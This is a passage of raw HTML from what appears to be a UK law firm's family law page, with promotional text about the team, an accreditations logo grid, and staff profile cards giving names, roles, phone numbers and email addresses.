672w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_1.69,c_fill,g_auto,w_916/f_auto/q_50/v1/Website%20Banner%20Images/Individual%20Services/FAMILY_LAW_-_Asian_family_holding_the_balloon_and_walking_on_the_Meadow_at_sunset_with_happy_emotion_AG_AdobeStock_441965186?_a=ATFGlAA0 916w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_1.69,c_fill,g_auto,w_1160/f_auto/q_50/v1/Website%20Banner%20Images/Individual%20Services/FAMILY_LAW_-_Asian_family_holding_the_balloon_and_walking_on_the_Meadow_at_sunset_with_happy_emotion_AG_AdobeStock_441965186?_a=ATFGlAA0 1160w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_1.69,c_fill,g_auto,w_1403/f_auto/q_50/v1/Website%20Banner%20Images/Individual%20Services/FAMILY_LAW_-_Asian_family_holding_the_balloon_and_walking_on_the_Meadow_at_sunset_with_happy_emotion_AG_AdobeStock_441965186?_a=ATFGlAA0 1403w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_1.69,c_fill,g_auto,w_1647/f_auto/q_50/v1/Website%20Banner%20Images/Individual%20Services/FAMILY_LAW_-_Asian_family_holding_the_balloon_and_walking_on_the_Meadow_at_sunset_with_happy_emotion_AG_AdobeStock_441965186?_a=ATFGlAA0 1647w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_1.69,c_fill,g_auto,w_1890/f_auto/q_50/v1/Website%20Banner%20Images/Individual%20Services/FAMILY_LAW_-_Asian_family_holding_the_balloon_and_walking_on_the_Meadow_at_sunset_with_happy_emotion_AG_AdobeStock_441965186?_a=ATFGlAA0 1890w" class="SplitContentstyles__Image-sc-n5rwjg-3 gMTZPq"/></div><div class="SplitContentstyles__ContentBlock-sc-n5rwjg-4 cCeoxi"><div class="SplitContentstyles__ContentBlockInner-sc-n5rwjg-5 dOfznQ"><h2 class="SplitContentstyles__Title-sc-n5rwjg-7 kKdahh">Why choose our family law team?</h2><div class="SplitContentstyles__Content-sc-n5rwjg-8 crXRjy"><p>We are ranked in the top tier by both the Legal 500 and Chambers for family law advice</p>
<p>Our lawyers explain all stages of the process clearly and honestly, alongside the costs involved</p>
<p>We are experienced in all forms of dispute resolution and how to keep cases out of court</p>
<p>You can trust our team to take a sensitive, empathetic approach to your personal situation</p>
<p>We have a successful record in meeting our clients’ objectives</p>
<p>Call our friendly, professional family team to find out how we can help you.</p></div></div></div></div></div></div></section></div>
<div id="react_Components_LogoGrid_00A68B0A095C763B1001EA5C04D7AD1A" class="react_Components_LogoGrid_00A68B0A095C763B1001EA5C04D7AD1A"><section id="" data-allow-scroll-margin="false" data-flush="none" data-reduced="none" data-theme="mint" data-image-left="false" class="SectionWrapperstyles__Container-sc-693cky-0 gQWBfA LogoGridstyles__Container-sc-1c6ho8c-0 jotrMZ"><div class="SectionWrapperstyles__Inner-sc-693cky-1 fGDzdP"><div class="SectionWrapperstyles__SiteWide-sc-693cky-2 jeHixV"><div class="LogoGridstyles__Inner-sc-1c6ho8c-1 jwooaB"><div class="LogoGridstyles__ContentBlock-sc-1c6ho8c-5 datgPk"><div class="LogoGridstyles__ContentBlockInner-sc-1c6ho8c-6 jkKUkZ"><h2 class="LogoGridstyles__Title-sc-1c6ho8c-8 ljCgFQ">Our accreditations</h2><div class="LogoGridstyles__Content-sc-1c6ho8c-9 guMAxu"><p>We are celebrating another year of accreditations and rankings.</p></div></div></div><div class="LogoGridstyles__Grid-sc-1c6ho8c-2 iOMLmO"><div class="LogoGridstyles__ImageWrapper-sc-1c6ho8c-3 fxodgg"><img alt="" loading="lazy" role="presentation" src="https://res.cloudinary.com/dn5qdgtnh/image/upload/f_auto/q_50/v1/logos/UK_Leading_firm_2026?_a=ATFGlAA0" class="LogoGridstyles__Logo-sc-1c6ho8c-4 hpmtRq"/></div><div class="LogoGridstyles__ImageWrapper-sc-1c6ho8c-3 fxodgg"><img alt="" loading="lazy" role="presentation" src="https://res.cloudinary.com/dn5qdgtnh/image/upload/f_auto/q_50/v1/logos/CHAMBERS_2026_Firm_Logo_-_no_background?_a=ATFGlAA0" class="LogoGridstyles__Logo-sc-1c6ho8c-4 hpmtRq"/></div></div></div></div></div></section></div>
<div id="react_Components_MeetOurTeam_2C456A93AB7D3D9209DE75CFECC1757F" class="react_Components_MeetOurTeam_2C456A93AB7D3D9209DE75CFECC1757F"><section id="" data-allow-scroll-margin="false" data-flush="none" data-reduced="none" class="SectionWrapperstyles__Container-sc-693cky-0 gQWBfA MeetOurTeamstyles__Container-sc-1wmk1ql-0 fLEpAN"><div class="SectionWrapperstyles__Inner-sc-693cky-1 fGDzdP"><div class="SectionWrapperstyles__SiteWide-sc-693cky-2 jeHixV"><h2 class="MeetOurTeamstyles__Title-sc-1wmk1ql-1 bTpENk">Meet our team</h2><div class="MeetOurTeamstyles__CardsContainer-sc-1wmk1ql-2 hTGOva"><div class="PeopleCardstyles__Container-sc-c4a7iv-0 bigfON" style="opacity:0"><div class="PeopleCardstyles__ImageWrapper-sc-c4a7iv-1 kyeenC"><div class="PeopleCardstyles__ImageInner-sc-c4a7iv-2 jiMrGr"><img loading="lazy" alt="Mark Heppinstall&#x27;s Profile" src="https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.9183673469387755,c_fill,g_auto,w_240/f_auto/q_50/v1/People/467x529%20PNG/Mark_Heppinstall_website?_a=ATFGlAA0" srcSet="https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.9183673469387755,c_fill,g_auto,w_240/f_auto/q_50/v1/People/467x529%20PNG/Mark_Heppinstall_website?_a=ATFGlAA0 240w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.9183673469387755,c_fill,g_auto,w_284/f_auto/q_50/v1/People/467x529%20PNG/Mark_Heppinstall_website?_a=ATFGlAA0 284w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.9183673469387755,c_fill,g_auto,w_328/f_auto/q_50/v1/People/467x529%20PNG/Mark_Heppinstall_website?_a=ATFGlAA0 328w" sizes="(max-width: 767px) 120px, (max-width: 1919px) 25vw, 180px" class="PeopleCardstyles__Image-sc-c4a7iv-3 jknhjN"/></div></div><div class="PeopleCardstyles__ContentWrapper-sc-c4a7iv-4 zSEFn"><h3 class="PeopleCardstyles__Title-sc-c4a7iv-5 cjhPTy">Mark Heppinstall</h3><p class="PeopleCardstyles__Description-sc-c4a7iv-6 hpfStH">Partner</p><div class="PeopleCardstyles__LinkWrapper-sc-c4a7iv-7 kgyqik"><a class="Buttonstyles__Button-sc-19ou5pv-2 fmekcO" href="tel:0345 126 3472" target="_blank" aria-label="a link to the page Call Mark Heppinstall" data-icon-only="true" data-branding="midnight-outline"><div class="Buttonstyles__Text-sc-19ou5pv-0 dLolmX">Call Mark Heppinstall</div><div class="Buttonstyles__IconWrapper-sc-19ou5pv-1 bUkIRY"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48"><path d="M33.771 48c-7.009 0-15.263-4.131-22.452-11.319C3.534 28.9-.666 19.865.086 12.515a14.62 14.62 0 016.795-11C9.086.062 11.1-.346 12.857.293c3.417 1.24 4.831 5.934 6.2 10.475a6.166 6.166 0 01-1.547 6.152l-2.144 2.145c.065.7.6 3.45 5.357 8.209s7.515 5.294 8.246 5.345l2.112-2.133a6.162 6.162 0 016.135-1.545c4.545 1.365 9.246 2.777 10.491 6.2.639 1.762.23 3.774-1.219 5.979a14.616 14.616 0 01-11 6.8 16.632 16.632 0 01-1.717.08M11.169 3a5.124 5.124 0 00-2.64 1.017 11.561 11.561 0 00-5.458 8.8C2.409 19.281 6.287 27.408 13.44 34.56S28.728 45.6 35.186 44.928a11.554 11.554 0 008.794-5.458c.9-1.369 1.207-2.481.906-3.3-.729-2.008-5.055-3.307-8.532-4.352a3.157 3.157 0 00-3.152.794l-2.145 2.146a2.933 2.933 0 01-2.3.856c-1.932-.132-5.264-1.319-10.161-6.216s-6.08-8.227-6.212-10.161a2.952 2.952 0 01.857-2.29L15.39 14.8a3.172 3.172 0 00.8-3.165c-1.047-3.473-2.351-7.793-4.352-8.52A1.913 1.913 0 0011.169 3" fill="currentColor"></path></svg></div></a><a class="Buttonstyles__Button-sc-19ou5pv-2 fmekcO" href="mailto:mark.heppinstall@freeths.co.uk" target="_blank" aria-label="a link to the page Email Mark Heppinstall" data-icon-only="true" data-branding="midnight-outline"><div class="Buttonstyles__Text-sc-19ou5pv-0 dLolmX">Email Mark Heppinstall</div><div class="Buttonstyles__IconWrapper-sc-19ou5pv-1 bUkIRY"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 25 17"><path d="M23.063.001H.937A.925.925 0 000 .91v14.182a.925.925 0 00.937.909h22.126a.924.924 0 00.937-.909V.91a.924.924 0 00-.937-.909M12 7.91L2.622 1.456h18.756zM1.5 14.546V2.467l9.829 6.766a1.173 1.173 0 00.673.208 1.161 1.161 0 00.665-.2L22.5 2.467v12.079z" fill="currentColor"></path></svg></div></a><a class="Buttonstyles__Button-sc-19ou5pv-2 gRgjmw" href="/people/mark-heppinstall/" target="_self" aria-label="a link to the page Mark Heppinstall&#x27;s Profile" data-icon-only="true" data-branding="midnight-solid"><div class="Buttonstyles__Text-sc-19ou5pv-0 dLolmX">Mark Heppinstall&#x27;s Profile</div><div class="Buttonstyles__IconWrapper-sc-19ou5pv-1 bUkIRY"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 14"><path d="M23.942 7.3a.8.8 0 000-.6.788.788 0 00-.163-.25L17.722.226a.731.731 0 00-1.061 0 .8.8 0 00.005 1.1l4.762 4.892H.75a.778.778 0 000 1.556h20.677l-4.761 4.896a.8.8 0 00-.005 1.1.733.733 0 001.061.005l6.056-6.222a.771.771 0 00.163-.25" fill="currentColor"></path></svg></div></a></div></div></div><div class="PeopleCardstyles__Container-sc-c4a7iv-0 bigfON" style="opacity:0"><div class="PeopleCardstyles__ImageWrapper-sc-c4a7iv-1 kyeenC"><div class="PeopleCardstyles__ImageInner-sc-c4a7iv-2 jiMrGr"><img loading="lazy" alt="Joanne Thomas&#x27;s Profile" src="https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.9183673469387755,c_fill,g_auto,w_240/f_auto/q_50/v1/People/Joanne_Thomas_2019_high_no_background?_a=ATFGlAA0" srcSet="https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.9183673469387755,c_fill,g_auto,w_240/f_auto/q_50/v1/People/Joanne_Thomas_2019_high_no_background?_a=ATFGlAA0 240w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.9183673469387755,c_fill,g_auto,w_284/f_auto/q_50/v1/People/Joanne_Thomas_2019_high_no_background?_a=ATFGlAA0 284w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.9183673469387755,c_fill,g_auto,w_328/f_auto/q_50/v1/People/Joanne_Thomas_2019_high_no_background?_a=ATFGlAA0 328w" sizes="(max-width: 767px) 120px, (max-width: 1919px) 25vw, 180px" class="PeopleCardstyles__Image-sc-c4a7iv-3 jknhjN"/></div></div><div class="PeopleCardstyles__ContentWrapper-sc-c4a7iv-4 zSEFn"><h3 class="PeopleCardstyles__Title-sc-c4a7iv-5 cjhPTy">Joanne Thomas</h3><p class="PeopleCardstyles__Description-sc-c4a7iv-6 hpfStH">Director</p><div class="PeopleCardstyles__LinkWrapper-sc-c4a7iv-7 kgyqik"><a class="Buttonstyles__Button-sc-19ou5pv-2 fmekcO" href="tel:0186 578 1210" target="_blank" aria-label="a link to the page Call Joanne Thomas" data-icon-only="true" data-branding="midnight-outline"><div class="Buttonstyles__Text-sc-19ou5pv-0 dLolmX">Call Joanne Thomas</div><div class="Buttonstyles__IconWrapper-sc-19ou5pv-1 bUkIRY"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48"><path d="M33.771 48c-7.009 0-15.263-4.131-22.452-11.319C3.534 28.9-.666 19.865.086 12.515a14.62 14.62 0 016.795-11C9.086.062 11.1-.346 12.857.293c3.417 1.24 4.831 5.934 6.2 10.475a6.166 6.166 0 01-1.547 6.152l-2.144 2.145c.065.7.6 3.45 5.357 8.209s7.515 5.294 8.246 5.345l2.112-2.133a6.162 6.162 0 016.135-1.545c4.545 1.365 9.246 2.777 10.491 6.2.639 1.762.23 3.774-1.219 5.979a14.616 14.616 0 01-11 6.8 16.632 16.632 0 01-1.717.08M11.169 3a5.124 5.124 0 00-2.64 1.017 11.561 11.561 0 00-5.458 8.8C2.409 19.281 6.287 27.408 13.44 34.56S28.728 45.6 35.186 44.928a11.554 11.554 0 008.794-5.458c.9-1.369 1.207-2.481.906-3.3-.729-2.008-5.055-3.307-8.532-4.352a3.157 3.157 0 00-3.152.794l-2.145 2.146a2.933 2.933 0 01-2.3.856c-1.932-.132-5.264-1.319-10.161-6.216s-6.08-8.227-6.212-10.161a2.952 2.952 0 01.857-2.29L15.39 14.8a3.172 3.172 0 00.8-3.165c-1.047-3.473-2.351-7.793-4.352-8.52A1.913 1.913 0 0011.169 3" fill="currentColor"></path></svg></div></a><a class="Buttonstyles__Button-sc-19ou5pv-2 fmekcO" href="mailto:joanne.thomas@freeths.co.uk" target="_blank" aria-label="a link to the page Email Joanne Thomas" data-icon-only="true" data-branding="midnight-outline"><div class="Buttonstyles__Text-sc-19ou5pv-0 dLolmX">Email Joanne Thomas</div><div class="Buttonstyles__IconWrapper-sc-19ou5pv-1 bUkIRY"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 25 17"><path d="M23.063.001H.937A.925.925 0 000 .91v14.182a.925.925 0 00.937.909h22.126a.924.924 0 00.937-.909V.91a.924.924 0 00-.937-.909M12 7.91L2.622 1.456h18.756zM1.5 14.546V2.467l9.829 6.766a1.173 1.173 0 00.673.208 1.161 1.161 0 00.665-.2L22.5 2.467v12.079z" fill="currentColor"></path></svg></div></a><a class="Buttonstyles__Button-sc-19ou5pv-2 gRgjmw" href="/people/joanne-thomas/" target="_self" aria-label="a link to the page Joanne Thomas&#x27;s Profile" data-icon-only="true" data-branding="midnight-solid"><div class="Buttonstyles__Text-sc-19ou5pv-0 dLolmX">Joanne Thomas&#x27;s Profile</div><div class="Buttonstyles__IconWrapper-sc-19ou5pv-1 bUkIRY"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 14"><path d="M23.942 7.3a.8.8 0 000-.6.788.788 0 00-.163-.25L17.722.226a.731.731 0 00-1.061 0 .8.8 0 00.005 1.1l4.762 4.892H.75a.778.778 0 000 1.556h20.677l-4.761 4.896a.8.8 0 00-.005 1.1.733.733 0 001.061.005l6.056-6.222a.771.771 0 00.163-.25" fill="currentColor"></path></svg></div></a></div></div></div><div class="PeopleCardstyles__Container-sc-c4a7iv-0 bigfON" style="opacity:0"><div class="PeopleCardstyles__ImageWrapper-sc-c4a7iv-1 kyeenC"><div class="PeopleCardstyles__ImageInner-sc-c4a7iv-2 jiMrGr"><img loading="lazy" alt="Stephanie Kyriacou&#x27;s Profile" src="https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.9183673469387755,c_fill,g_auto,w_240/f_auto/q_50/v1/People/Stephenie_Kyriacou_web?_a=ATFGlAA0" srcSet="https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.9183673469387755,c_fill,g_auto,w_240/f_auto/q_50/v1/People/Stephenie_Kyriacou_web?_a=ATFGlAA0 240w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.9183673469387755,c_fill,g_auto,w_284/f_auto/q_50/v1/People/Stephenie_Kyriacou_web?_a=ATFGlAA0 284w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.9183673469387755,c_fill,g_auto,w_328/f_auto/q_50/v1/People/Stephenie_Kyriacou_web?_a=ATFGlAA0 328w" sizes="(max-width: 767px) 120px, (max-width: 1919px) 25vw, 180px" class="PeopleCardstyles__Image-sc-c4a7iv-3 jknhjN"/></div></div><div class="PeopleCardstyles__ContentWrapper-sc-c4a7iv-4 zSEFn"><h3 class="PeopleCardstyles__Title-sc-c4a7iv-5 cjhPTy">Stephanie Kyriacou</h3><p class="PeopleCardstyles__Description-sc-c4a7iv-6 hpfStH">Managing Associate</p><div class="PeopleCardstyles__LinkWrapper-sc-c4a7iv-7 kgyqik"><a class="Buttonstyles__Button-sc-19ou5pv-2 fmekcO" href="tel:0345 646 2185" target="_blank" aria-label="a link to the page Call Stephanie Kyriacou" data-icon-only="true" data-branding="midnight-outline"><div class="Buttonstyles__Text-sc-19ou5pv-0 dLolmX">Call Stephanie Kyriacou</div><div class="Buttonstyles__IconWrapper-sc-19ou5pv-1 bUkIRY"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48"><path d="M33.771 48c-7.009 0-15.263-4.131-22.452-11.319C3.534 28.9-.666 19.865.086 12.515a14.62 14.62 0 016.795-11C9.086.062 11.1-.346 12.857.293c3.417 1.24 4.831 5.934 6.2 10.475a6.166 6.166 0 01-1.547 6.152l-2.144 2.145c.065.7.6 3.45 5.357 8.209s7.515 5.294 8.246 5.345l2.112-2.133a6.162 6.162 0 016.135-1.545c4.545 1.365 9.246 2.777 10.491 6.2.639 1.762.23 3.774-1.219 5.979a14.616 14.616 0 01-11 6.8 16.632 16.632 0 01-1.717.08M11.169 3a5.124 5.124 0 00-2.64 1.017 11.561 11.561 0 00-5.458 8.8C2.409 19.281 6.287 27.408 13.44 34.56S28.728 45.6 35.186 44.928a11.554 11.554 0 008.794-5.458c.9-1.369 1.207-2.481.906-3.3-.729-2.008-5.055-3.307-8.532-4.352a3.157 3.157 0 00-3.152.794l-2.145 2.146a2.933 2.933 0 01-2.3.856c-1.932-.132-5.264-1.319-10.161-6.216s-6.08-8.227-6.212-10.161a2.952 2.952 0 01.857-2.29L15.39 14.8a3.172 3.172 0 00.8-3.165c-1.047-3.473-2.351-7.793-4.352-8.52A1.913 1.913 0 0011.169 3" fill="currentColor"></path></svg></div></a><a class="Buttonstyles__Button-sc-19ou5pv-2 fmekcO" href="mailto:Stephanie.Kyriacou@freeths.co.uk " target="_blank" aria-label="a link to the page Email Stephanie Kyriacou" data-icon-only="true" data-branding="midnight-outline"><div class="Buttonstyles__Text-sc-19ou5pv-0 dLolmX">Email Stephanie Kyriacou</div><div class="Buttonstyles__IconWrapper-sc-19ou5pv-1 bUkIRY"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 25 17"><path d="M23.063.001H.937A.925.925 0 000 .91v14.182a.925.925 0 00.937.909h22.126a.924.924 0 00.937-.909V.91a.924.924 0 00-.937-.909M12 7.91L2.622 1.456h18.756zM1.5 14.546V2.467l9.829 6.766a1.173 1.173 0 00.673.208 1.161 1.161 0 00.665-.2L22.5 2.467v12.079z" fill="currentColor"></path></svg></div></a><a class="Buttonstyles__Button-sc-19ou5pv-2 gRgjmw" href="/people/stephanie-kyriacou/" target="_self" aria-label="a link to the page Stephanie Kyriacou&#x27;s Profile" data-icon-only="true" data-branding="midnight-solid"><div class="Buttonstyles__Text-sc-19ou5pv-0 dLolmX">Stephanie Kyriacou&#x27;s Profile</div><div class="Buttonstyles__IconWrapper-sc-19ou5pv-1 bUkIRY"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 14"><path d="M23.942 7.3a.8.8 0 000-.6.788.788 0 00-.163-.25L17.722.226a.731.731 0 00-1.061 0 .8.8 0 00.005 1.1l4.762 4.892H.75a.778.778 0 000 1.556h20.677l-4.761 4.896a.8.8 0 00-.005 1.1.733.733 0 001.061.005l6.056-6.222a.771.771 0 00.163-.25" fill="currentColor"></path></svg></div></a></div></div></div><div class="PeopleCardstyles__Container-sc-c4a7iv-0 bigfON" style="opacity:0"><div class="PeopleCardstyles__ImageWrapper-sc-c4a7iv-1 kyeenC"><div class="PeopleCardstyles__ImageInner-sc-c4a7iv-2 jiMrGr"><img loading="lazy" alt="Gemma Nicholls-Webber&#x27;s Profile" src="https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.9183673469387755,c_fill,g_auto,w_240/f_auto/q_50/v1/People/467x529%20PNG/Gemma_Nicholls_2013_low_.?_a=ATFGlAA0" srcSet="https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.9183673469387755,c_fill,g_auto,w_240/f_auto/q_50/v1/People/467x529%20PNG/Gemma_Nicholls_2013_low_.?_a=ATFGlAA0 240w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.9183673469387755,c_fill,g_auto,w_284/f_auto/q_50/v1/People/467x529%20PNG/Gemma_Nicholls_2013_low_.?_a=ATFGlAA0 284w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.9183673469387755,c_fill,g_auto,w_328/f_auto/q_50/v1/People/467x529%20PNG/Gemma_Nicholls_2013_low_.?_a=ATFGlAA0 328w" sizes="(max-width: 767px) 120px, (max-width: 1919px) 25vw, 180px" class="PeopleCardstyles__Image-sc-c4a7iv-3 jknhjN"/></div></div><div class="PeopleCardstyles__ContentWrapper-sc-c4a7iv-4 zSEFn"><h3 class="PeopleCardstyles__Title-sc-c4a7iv-5 cjhPTy">Gemma Nicholls-Webber</h3><p class="PeopleCardstyles__Description-sc-c4a7iv-6 hpfStH">Managing Associate</p><div class="PeopleCardstyles__LinkWrapper-sc-c4a7iv-7 kgyqik"><a class="Buttonstyles__Button-sc-19ou5pv-2 fmekcO" href="tel: 0345 404 1714" target="_blank" aria-label="a link to the page Call Gemma Nicholls-Webber" data-icon-only="true" data-branding="midnight-outline"><div class="Buttonstyles__Text-sc-19ou5pv-0 dLolmX">Call Gemma Nicholls-Webber</div><div class="Buttonstyles__IconWrapper-sc-19ou5pv-1 bUkIRY"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48"><path d="M33.771 48c-7.009 0-15.263-4.131-22.452-11.319C3.534 28.9-.666 19.865.086 12.515a14.62 14.62 0 016.795-11C9.086.062 11.1-.346 12.857.293c3.417 1.24 4.831 5.934 6.2 10.475a6.166 6.166 0 01-1.547 6.152l-2.144 2.145c.065.7.6 3.45 5.357 8.209s7.515 5.294 8.246 5.345l2.112-2.133a6.162 6.162 0 016.135-1.545c4.545 1.365 9.246 2.777 10.491 6.2.639 1.762.23 3.774-1.219 5.979a14.616 14.616 0 01-11 6.8 16.632 16.632 0 01-1.717.08M11.169 3a5.124 5.124 0 00-2.64 1.017 11.561 11.561 0 00-5.458 8.8C2.409 19.281 6.287 27.408 13.44 34.56S28.728 45.6 35.186 44.928a11.554 11.554 0 008.794-5.458c.9-1.369 1.207-2.481.906-3.3-.729-2.008-5.055-3.307-8.532-4.352a3.157 3.157 0 00-3.152.794l-2.145 2.146a2.933 2.933 0 01-2.3.856c-1.932-.132-5.264-1.319-10.161-6.216s-6.08-8.227-6.212-10.161a2.952 2.952 0 01.857-2.29L15.39 14.8a3.172 3.172 0 00.8-3.165c-1.047-3.473-2.351-7.793-4.352-8.52A1.913 1.913 0 0011.169 3" fill="currentColor"></path></svg></div></a><a class="Buttonstyles__Button-sc-19ou5pv-2 fmekcO" href="mailto:gemma.nicholls-webber@freeths.co.uk" target="_blank" aria-label="a link to the page Email Gemma Nicholls-Webber" data-icon-only="true" data-branding="midnight-outline"><div class="Buttonstyles__Text-sc-19ou5pv-0 dLolmX">Email Gemma Nicholls-Webber</div><div class="Buttonstyles__IconWrapper-sc-19ou5pv-1 bUkIRY"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 25 17"><path d="M23.063.001H.937A.925.925 0 000 .91v14.182a.925.925 0 00.937.909h22.126a.924.924 0 00.937-.909V.91a.924.924 0 00-.937-.909M12 7.91L2.622 1.456h18.756zM1.5 14.546V2.467l9.829 6.766a1.173 1.173 0 00.673.208 1.161 1.161 0 00.665-.2L22.5 2.467v12.079z" fill="currentColor"></path></svg></div></a><a class="Buttonstyles__Button-sc-19ou5pv-2 gRgjmw" href="/people/gemma-nicholls-webber/" target="_self" aria-label="a link to the page Gemma Nicholls-Webber&#x27;s Profile" data-icon-only="true" data-branding="midnight-solid"><div class="Buttonstyles__Text-sc-19ou5pv-0 dLolmX">Gemma Nicholls-Webber&#x27;s Profile</div><div class="Buttonstyles__IconWrapper-sc-19ou5pv-1 bUkIRY"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 14"><path d="M23.942 7.3a.8.8 0 000-.6.788.788 0 00-.163-.25L17.722.226a.731.731 0 00-1.061 0 .8.8 0 00.005 1.1l4.762 4.892H.75a.778.778 0 000 1.556h20.677l-4.761 4.896a.8.8 0 00-.005 1.1.733.733 0 001.061.005l6.056-6.222a.771.771 0 00.163-.25" fill="currentColor"></path></svg></div></a></div></div></div><div class="PeopleCardstyles__Container-sc-c4a7iv-0 bigfON" style="opacity:0"><div class="PeopleCardstyles__ImageWrapper-sc-c4a7iv-1 kyeenC"><div class="PeopleCardstyles__ImageInner-sc-c4a7iv-2 jiMrGr"><img loading="lazy" alt="Tom Burgess&#x27;s Profile" src="https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.9183673469387755,c_fill,g_auto,w_240/f_auto/q_50/v1/People/tom_burgess?_a=ATFGlAA0" srcSet="https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.9183673469387755,c_fill,g_auto,w_240/f_auto/q_50/v1/People/tom_burgess?_a=ATFGlAA0 240w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.9183673469387755,c_fill,g_auto,w_284/f_auto/q_50/v1/People/tom_burgess?_a=ATFGlAA0 284w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.9183673469387755,c_fill,g_auto,w_328/f_auto/q_50/v1/People/tom_burgess?_a=ATFGlAA0 328w" sizes="(max-width: 767px) 120px, (max-width: 1919px) 25vw, 180px" class="PeopleCardstyles__Image-sc-c4a7iv-3 jknhjN"/></div></div><div class="PeopleCardstyles__ContentWrapper-sc-c4a7iv-4 zSEFn"><h3 class="PeopleCardstyles__Title-sc-c4a7iv-5 cjhPTy">Tom Burgess</h3><p class="PeopleCardstyles__Description-sc-c4a7iv-6 hpfStH">Senior Associate</p><div class="PeopleCardstyles__LinkWrapper-sc-c4a7iv-7 kgyqik"><a class="Buttonstyles__Button-sc-19ou5pv-2 fmekcO" href="tel:0345 404 1715" target="_blank" aria-label="a link to the page Call Tom Burgess" data-icon-only="true" data-branding="midnight-outline"><div class="Buttonstyles__Text-sc-19ou5pv-0 dLolmX">Call Tom Burgess</div><div class="Buttonstyles__IconWrapper-sc-19ou5pv-1 bUkIRY"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48"><path d="M33.771 48c-7.009 0-15.263-4.131-22.452-11.319C3.534 28.9-.666 19.865.086 12.515a14.62 14.62 0 016.795-11C9.086.062 11.1-.346 12.857.293c3.417 1.24 4.831 5.934 6.2 10.475a6.166 6.166 0 01-1.547 6.152l-2.144 2.145c.065.7.6 3.45 5.357 8.209s7.515 5.294 8.246 5.345l2.112-2.133a6.162 6.162 0 016.135-1.545c4.545 1.365 9.246 2.777 10.491 6.2.639 1.762.23 3.774-1.219 5.979a14.616 14.616 0 01-11 6.8 16.632 16.632 0 01-1.717.08M11.169 3a5.124 5.124 0 00-2.64 1.017 11.561 11.561 0 00-5.458 8.8C2.409 19.281 6.287 27.408 13.44 34.56S28.728 45.6 35.186 44.928a11.554 11.554 0 008.794-5.458c.9-1.369 1.207-2.481.906-3.3-.729-2.008-5.055-3.307-8.532-4.352a3.157 3.157 0 00-3.152.794l-2.145 2.146a2.933 2.933 0 01-2.3.856c-1.932-.132-5.264-1.319-10.161-6.216s-6.08-8.227-6.212-10.161a2.952 2.952 0 01.857-2.29L15.39 14.8a3.172 3.172 0 00.8-3.165c-1.047-3.473-2.351-7.793-4.352-8.52A1.913 1.913 0 0011.169 3" fill="currentColor"></path></svg></div></a><a class="Buttonstyles__Button-sc-19ou5pv-2 fmekcO" href="mailto:tom.burgess@freeths.co.uk" target="_blank" aria-label="a link to the page Email Tom Burgess" data-icon-only="true" data-branding="midnight-outline"><div class="Buttonstyles__Text-sc-19ou5pv-0 dLolmX">Email Tom Burgess</div><div class="Buttonstyles__IconWrapper-sc-19ou5pv-1 bUkIRY"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 25 17"><path d="M23.063.001H.937A.925.925 0 000 .91v14.182a.925.925 0 00.937.909h22.126a.924.924 0 00.937-.909V.91a.924.924 0 00-.937-.909M12 7.91L2.622 1.456h18.756zM1.5 14.546V2.467l9.829 6.766a1.173 1.173 0 00.673.208 1.161 1.161 0 00.665-.2L22.5 2.467v12.079z" fill="currentColor"></path></svg></div></a><a class="Buttonstyles__Button-sc-19ou5pv-2 gRgjmw" href="/people/tom-burgess/" target="_self" aria-label="a link to the page Tom Burgess&#x27;s Profile" data-icon-only="true" data-branding="midnight-solid"><div class="Buttonstyles__Text-sc-19ou5pv-0 dLolmX">Tom Burgess&#x27;s Profile</div><div class="Buttonstyles__IconWrapper-sc-19ou5pv-1 bUkIRY"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 14"><path d="M23.942 7.3a.8.8 0 000-.6.788.788 0 00-.163-.25L17.722.226a.731.731 0 00-1.061 0 .8.8 0 00.005 1.1l4.762 4.892H.75a.778.778 0 000 1.556h20.677l-4.761 4.896a.8.8 0 00-.005 1.1.733.733 0 001.061.005l6.056-6.222a.771.771 0 00.163-.25" fill="currentColor"></path></svg></div></a></div></div></div><div class="PeopleCardstyles__Container-sc-c4a7iv-0 bigfON" style="opacity:0"><div class="PeopleCardstyles__ImageWrapper-sc-c4a7iv-1 kyeenC"><div class="PeopleCardstyles__ImageInner-sc-c4a7iv-2 jiMrGr"><img loading="lazy" alt="Lucy Hill&#x27;s Profile" 